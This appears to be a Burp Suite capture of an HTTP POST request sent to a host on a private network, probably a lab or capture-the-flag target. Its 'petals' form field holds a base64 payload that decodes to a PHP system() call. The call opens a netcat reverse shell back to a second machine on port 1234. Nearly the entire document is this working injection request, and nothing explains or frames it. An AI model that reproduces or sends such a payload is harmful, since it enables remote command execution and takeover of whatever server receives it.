 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.16/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://192.168.0.16
11 Connection: close
12 Upgrade-Insecure-Requests: 1
14 petals=
c3lzdGVtKCdybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfGJhc2ggLWkgMj4mMXxuYyAxOTIuMTY4LjAuMTYyIDEyMzQ
gPi90bXAvZicp
Response
Pretty Raw Hex Render \n